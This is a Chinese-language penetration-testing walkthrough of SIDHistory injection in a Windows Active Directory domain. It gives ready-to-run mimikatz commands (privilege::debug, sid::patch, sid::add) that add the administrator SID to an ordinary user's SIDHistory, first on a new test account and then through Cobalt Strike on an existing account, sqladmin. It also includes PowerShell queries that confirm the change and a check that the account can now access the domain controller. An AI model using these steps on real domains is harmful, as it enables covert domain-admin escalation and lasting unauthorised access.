前言

首先我们都知道在linux中有一个uid的值,用来区分用户组,在windows也有一个sid的值,和linux那个很像的,我们可以设置一个恶意用户的sid值为管理员,让他可以直接访问域控。

注:限域环境

复现

1.本地

首先我们查看我新建的test2用户,看到SID值最后是1178证明,他是一个普通用户,然后下面的SIDHistrory的值是空,我们就是要设置SIDHistrory为管理员的sid

powershell -ExecutionPolicy Bypass -Command "& {Import-Module ActiveDirectory; Get-ADUser test2 -Properties sidhistory}"

这里我们还是使用mimikatz,注意用户名修改为自己要实验的用户名,这里看到回显的信息,我们知道他设置了sidhistory的值。

mimikatz.exe "privilege::debug" "sid::patch" "sid::add /sam:test2 /new:administrator" "exit"

这里我们再次查看发现test2的SIDHistory值是管理员了,这里登录到test2看看是否有权限



果然如我们所料,直接有权限可以操纵目录

2.cs使用



当然不止是可以修改新建用户,也可以搞一些域内的成员,还是先查看一下

shell powershell -ExecutionPolicy Bypass -Command "& {Import-Module ActiveDirectory; Get-ADUser sqladmin -Properties sidhistory}"



然后给sqladmin管理员权限,这里可以看到成功了

mimikatz privilege::debug

mimikatz sid::patch

mimikatz sid::add /sam:sqladmin /new:administrator



这里用上线的sqladmin看看可以查看域控的目录 ,这里可以看到是有权限了